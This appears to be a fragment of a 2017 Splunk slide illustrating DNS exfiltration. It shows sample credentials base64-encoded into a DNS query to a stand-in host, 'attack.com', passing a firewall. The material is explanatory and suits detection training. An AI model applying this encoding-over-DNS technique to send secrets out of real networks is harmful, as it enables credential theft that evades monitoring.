 © 2017 SPLUNK INC.
domain=corp;user=dave;password=12345
DNS Query:
ZG9tYWluPWNvcnA7dXNlcj1kYXZlO3Bhc3N3b3JkPTEyM
zQ1DQoNCg==.attack.com
ZG9tYWluPWNvcnA7dXNlcj1kYXZlO3Bhc3N3b3JkPTEyMzQ1DQoNCg==
DNS Exfiltration
Firewall
 